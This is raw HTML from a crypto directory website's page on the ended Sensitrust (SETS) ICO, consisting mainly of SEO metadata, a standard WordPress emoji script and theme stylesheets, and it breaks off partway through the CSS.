

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptodirectories.com/token-sale/ended/sensitrust-sets/
body_size: 78178
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="alternate" hreflang="en" href="https://cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="ar" href="https://ar.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="zh-CN" href="https://zh-CN.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="tl" href="https://tl.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="fr" href="https://fr.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="de" href="https://de.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="hi" href="https://hi.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="id" href="https://id.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="it" href="https://it.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="ja" href="https://ja.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="ko" href="https://ko.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="fa" href="https://fa.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="pl" href="https://pl.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="pt" href="https://pt.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="ru" href="https://ru.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="es" href="https://es.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="th" href="https://th.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="tr" href="https://tr.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="uk" href="https://uk.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<link rel="alternate" hreflang="vi" href="https://vi.cryptodirectories.com/token-sale/ended/sensitrust-sets/" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sensitrust (SETS) ICO &ndash; Crypto Directories</title>
<meta name="description" content="Sensitrust is going to develop a platform where customers and professionals get in touch, strengthen their network, make deals and design new projects."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sensitrust (SETS) ICO &ndash; Crypto Directories" />
<meta property="og:description" content="Sensitrust is going to develop a platform where customers and professionals get in touch, strengthen their network, make deals and design new projects." />
<meta property="og:url" content="https://cryptodirectories.com/token-sale/ended/sensitrust-sets/" />
<meta property="og:site_name" content="Crypto Directories" />
<meta property="article:publisher" content="https://www.facebook.com/cryptodirectories" />
<meta property="article:section" content="Ended" />
<meta property="og:updated_time" content="2021-02-19T07:37:07+00:00" />
<meta property="fb:app_id" content="964067614074668" />
<meta property="og:image" content="https://cryptodirectories.com/wp-content/uploads/2020/09/sensitrust-1.jpg" />
<meta property="og:image:secure_url" content="https://cryptodirectories.com/wp-content/uploads/2020/09/sensitrust-1.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="sensitrust" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-09-10T19:26:57+00:00" />
<meta property="article:modified_time" content="2021-02-19T07:37:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sensitrust (SETS) ICO &ndash; Crypto Directories" />
<meta name="twitter:description" content="Sensitrust is going to develop a platform where customers and professionals get in touch, strengthen their network, make deals and design new projects." />
<meta name="twitter:site" content="@Hot_ICO_List" />
<meta name="twitter:creator" content="@Hot_ICO_List" />
<meta name="twitter:image" content="https://cryptodirectories.com/wp-content/uploads/2020/09/sensitrust-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Crypto Directories" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://cryptodirectories.com/#person","name":"CryptoDirectories","sameAs":["https://www.facebook.com/cryptodirectories","https://twitter.com/Hot_ICO_List"]},{"@type":"WebSite","@id":"https://cryptodirectories.com/#website","url":"https://cryptodirectories.com","name":"Crypto Directories","publisher":{"@id":"https://cryptodirectories.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cryptodirectories.com/wp-content/uploads/2020/09/sensitrust-e1599765838735.jpg","url":"https://cryptodirectories.com/wp-content/uploads/2020/09/sensitrust-e1599765838735.jpg","width":"150","height":"150","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://cryptodirectories.com/token-sale/ended/sensitrust-sets/#webpage","url":"https://cryptodirectories.com/token-sale/ended/sensitrust-sets/","name":"Sensitrust (SETS) ICO &ndash; Crypto Directories","datePublished":"2020-09-10T19:26:57+00:00","dateModified":"2021-02-19T07:37:07+00:00","isPartOf":{"@id":"https://cryptodirectories.com/#website"},"primaryImageOfPage":{"@id":"https://cryptodirectories.com/wp-content/uploads/2020/09/sensitrust-e1599765838735.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://cryptodirectories.com/token-sale/ended/sensitrust-sets/#author","name":"Crypto Directories","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f0550b5ff356eb911e1b001bd7521daa?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/f0550b5ff356eb911e1b001bd7521daa?s=96&amp;d=blank&amp;r=g","caption":"Crypto Directories","inLanguage":"en-US"},"sameAs":["http://cryptodirectories.com"]},{"@type":"Article","headline":"Sensitrust (SETS) ICO &ndash; Crypto Directories","keywords":"sensitrust,sensitrust ico","datePublished":"2020-09-10T19:26:57+00:00","dateModified":"2021-02-19T07:37:07+00:00","articleSection":"Ended","author":{"@id":"https://cryptodirectories.com/token-sale/ended/sensitrust-sets/#author","name":"Crypto Directories"},"publisher":{"@id":"https://cryptodirectories.com/#person"},"description":"Sensitrust is going to develop a platform where customers and professionals get in touch, strengthen their network, make deals and design new projects.","name":"Sensitrust (SETS) ICO &ndash; Crypto Directories","@id":"https://cryptodirectories.com/token-sale/ended/sensitrust-sets/#richSnippet","isPartOf":{"@id":"https://cryptodirectories.com/token-sale/ended/sensitrust-sets/#webpage"},"image":{"@id":"https://cryptodirectories.com/wp-content/uploads/2020/09/sensitrust-e1599765838735.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://cryptodirectories.com/token-sale/ended/sensitrust-sets/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Crypto Directories &raquo; Feed" href="https://cryptodirectories.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crypto Directories &raquo; Comments Feed" href="https://cryptodirectories.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cryptodirectories.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cryptodirectories.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css' href='https://cryptodirectories.com/wp-content/plugins/qc-simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chain-wire-css' href='https://cryptodirectories.com/wp-content/plugins/chainwire-integration/public/css/chainwire-public.css?ver=1.0.27' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://cryptodirectories.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-font-awesome-css' href='https://cryptodirectories.com/wp-content/themes/news-portal/assets/library/font-awesome/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://cryptodirectories.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://cryptodirectories.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='the99btc-bf-css-faucet-css' href='https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/css/faucet.css?ver=1.00' type='text/css' media='all' />
<link rel='stylesheet' id='trend-portal-google-font-css' href='https://fonts.googleapis.com/css?family=Arimo%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-parent-style-css' href='https://cryptodirectories.com/wp-content/themes/news-portal/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-parent-responsive-css' href='https://cryptodirectories.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='trend-portal-style-css' href='https://cryptodirectories.com/wp-content/themes/trend-portal/style.css?ver=1.0.2' type='text/css' media='all' />
<style id='trend-portal-style-inline-css' type='text/css'>
.category-button.np-cat-6 a{background:#DE2023}
.category-button.np-cat-6 a:hover{background:#ac0000}
.np-block-title .np-cat-6{color:#DE2023}
.np-block-title .np-cat-6:after{background:#DE2023 !important}
.category-button.np-cat-42 a{background:#DE2023}
.category-button.np-cat-42 a:hover{background:#ac0000}
.np-block-title .np-cat-42{color:#DE2023}
.np-block-title .np-cat-42:after{background:#DE2023 !important}
.category-button.np-cat-44 a{background:#DE2023}
.category-button.np-cat-44 a:hover{background:#ac0000}
.np-block-title .np-cat-44{color:#DE2023}
.np-block-title .np-cat-44:after{background:#DE2023 !important}
.category-button.np-cat-41 a{background:#DE2023}
.category-button.np-cat-41 a:hover{background:#ac0000}
.np-block-title .np-cat-41{color:#DE2023}
.np-block-title .np-cat-41:after{background:#DE2023 !important}
.category-button.np-cat-38 a{background:#DE2023}
.category-button.np-cat-38 a:hover{background:#ac0000}
.np-block-title .np-cat-38{color:#DE2023}
.np-block-title .np-cat-38:after{background:#DE2023 !important}
.category-button.np-cat-43 a{background:#DE2023}
.category-button.np-cat-43 a:hover{background:#ac0000}
.np-block-title .np-cat-43{color:#DE2023}
.np-block-title .np-cat-43:after{background:#DE2023 !important}
.category-button.np-cat-45 a{background:#DE2023}
.category-button.np-cat-45 a:hover{background:#ac0000}
.np-block-title .np-cat-45{color:#DE2023}
.np-block-title .np-cat-45:after{background:#DE2023 !important}
.category-button.np-cat-33 a{background:#DE2023}
.category-button.np-cat-33 a:hover{background:#ac0000}
.np-block-title .np-cat-33{color:#DE2023}
.np-block-title .np-cat-33:after{background:#DE2023 !important}
.category-button.np-cat-26 a{background:#DE2023}
.category-button.np-cat-26 a:hover{background:#ac0000}
.np-block-title .np-cat-26{color:#DE2023}
.np-block-title .np-cat-26:after{background:#DE2023 !important}
.category-button.np-cat-25 a{background:#dd0000}
.category-button.np-cat-25 a:hover{background:#ab0000}
.np-block-title .np-cat-25{color:#dd0000}
.np-block-title .np-cat-25:after{background:#dd0000 !important}
.category-button.np-cat-49 a{background:#DE2023}
.category-button.np-cat-49 a:hover{background:#ac0000}
.np-block-title .np-cat-49{color:#DE2023}
.np-block-title .np-cat-49:after{background:#DE2023 !important}
.category-button.np-cat-14 a{background:#DE2023}
.category-button.np-cat-14 a:hover{background:#ac0000}
.np-block-title .np-cat-14{color:#DE2023}
.np-block-title .np-cat-14:after{background:#DE2023 !important}
.category-button.np-cat-20 a{background:#dd8500}
.category-button.np-cat-20 a:hover{background:#ab5300}
.np-block-title .np-cat-20{color:#dd8500}
.np-block-title .np-cat-20:after{background:#dd8500 !important}
.category-button.np-cat-52 a{background:#DE2023}
.category-button.np-cat-52 a:hover{background:#ac0000}
.np-block-title .np-cat-52{color:#DE2023}
.np-block-title .np-cat-52:after{background:#DE2023 !important}
.category-button.np-cat-53 a{background:#DE2023}
.category-button.np-cat-53 a:hover{background:#ac0000}
.np-block-title .np-cat-53{color:#DE2023}
.np-block-title .np-cat-53:after{background:#DE2023 !important}
.category-button.np-cat-22 a{background:#DE2023}
.category-button.np-cat-22 a:hover{background:#ac0000}
.np-block-title .np-cat-22{color:#DE2023}
.np-block-title .np-cat-22:after{background:#DE2023 !important}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.np-block-title 